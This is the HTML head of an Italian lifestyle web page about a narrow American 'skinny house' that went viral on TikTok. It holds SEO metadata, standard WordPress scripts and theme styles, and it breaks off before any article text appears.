

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.consiglietrucchi.com/casa-e-giardino/casa-sottile-virale-tiktok/
body_size: 29867
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.consiglietrucci.com/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.consiglietrucci.com/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.consiglietrucci.com/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Consigli e Trucchi" />
	    <meta itemprop="url" content="https://www.consiglietrucchi.com" />

	    	<link rel="pingback" href="https://www.consiglietrucchi.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.consiglietrucchi.com/casa-e-giardino/casa-sottile-virale-tiktok/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La &quot;casa sottile&quot; statunitense, larga meno di un metro, diventa virale su TikTok</title>
	<meta name="description" content="Nei siti web immobiliari, le case appaiono spesso nelle foto in modo diverso da come sono in realtà. Per esempio, alcune stanze appaiono spesso..." />
	<link rel="canonical" href="https://www.consiglietrucchi.com/casa-e-giardino/casa-sottile-virale-tiktok/" />
	<link rel="next" href="https://www.consiglietrucchi.com/casa-e-giardino/casa-sottile-virale-tiktok/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La &quot;casa sottile&quot; statunitense, larga meno di un metro, diventa virale su TikTok" />
	<meta property="og:description" content="Nei siti web immobiliari, le case appaiono spesso nelle foto in modo diverso da come sono in realtà. Per esempio, alcune stanze appaiono spesso..." />
	<meta property="og:url" content="https://www.consiglietrucchi.com/casa-e-giardino/casa-sottile-virale-tiktok/" />
	<meta property="og:site_name" content="Consigli e Trucchi" />
	<meta property="article:publisher" content="https://www.facebook.com/consiglietrucchi" />
	<meta property="article:published_time" content="2020-09-14T14:23:40+00:00" />
	<meta property="og:image" content="https://content-cdn.consiglietrucchi.com/wp-content/uploads/2020/09/14161808/skinny-house.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Roos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Roos" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.consiglietrucchi.com/casa-e-giardino/casa-sottile-virale-tiktok/","url":"https://www.consiglietrucchi.com/casa-e-giardino/casa-sottile-virale-tiktok/","name":"La \"casa sottile\" statunitense, larga meno di un metro, diventa virale su TikTok","isPartOf":{"@id":"https://www.consiglietrucchi.com/#website"},"primaryImageOfPage":{"@id":"https://www.consiglietrucchi.com/casa-e-giardino/casa-sottile-virale-tiktok/#primaryimage"},"image":{"@id":"https://www.consiglietrucchi.com/casa-e-giardino/casa-sottile-virale-tiktok/#primaryimage"},"thumbnailUrl":"https://content-cdn.consiglietrucchi.com/wp-content/uploads/2020/09/14161808/skinny-house.jpg","datePublished":"2020-09-14T14:23:40+00:00","author":{"@id":"https://www.consiglietrucchi.com/#/schema/person/f6996e6ad3f81ddc51620f536eac938a"},"description":"Nei siti web immobiliari, le case appaiono spesso nelle foto in modo diverso da come sono in realtà. Per esempio, alcune stanze appaiono spesso...","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.consiglietrucchi.com/casa-e-giardino/casa-sottile-virale-tiktok/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.consiglietrucchi.com/casa-e-giardino/casa-sottile-virale-tiktok/#primaryimage","url":"https://content-cdn.consiglietrucchi.com/wp-content/uploads/2020/09/14161808/skinny-house.jpg","contentUrl":"https://content-cdn.consiglietrucchi.com/wp-content/uploads/2020/09/14161808/skinny-house.jpg","width":780,"height":520,"caption":"casa sottile"},{"@type":"WebSite","@id":"https://www.consiglietrucchi.com/#website","url":"https://www.consiglietrucchi.com/","name":"Consigli e Trucchi","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.consiglietrucchi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.consiglietrucchi.com/#/schema/person/f6996e6ad3f81ddc51620f536eac938a","name":"Roos"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Consigli e Trucchi &raquo; Feed" href="https://www.consiglietrucchi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consigli e Trucchi &raquo; Feed dei commenti" href="https://www.consiglietrucchi.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.consiglietrucchi.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.consiglietrucchi.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.consiglietrucchi.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.consiglietrucchi.com/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.consiglietrucchi.com/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.8.3' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.consiglietrucchi.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.consiglietrucchi.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.consiglietrucchi.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.consiglietrucchi.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.consiglietrucchi.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.consiglietrucchi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.consiglietrucchi.com/wp-json/wp/v2/posts/3963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.consiglietrucchi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.consiglietrucchi.com/?p=3963' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.consiglietrucchi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consiglietrucchi.com%2Fcasa-e-giardino%2Fcasa-sottile-virale-tiktok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.consiglietrucchi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consiglietrucchi.com%2Fcasa-e-giardino%2Fcasa-sottile-virale-tiktok%2F&#038;format=xml" />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
